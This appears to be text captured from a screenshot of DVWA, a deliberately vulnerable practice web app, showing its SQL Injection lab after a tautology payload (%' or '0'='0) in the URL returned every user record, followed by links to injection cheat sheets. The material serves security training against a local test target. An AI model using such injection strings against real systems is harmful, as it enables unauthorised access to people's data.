 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/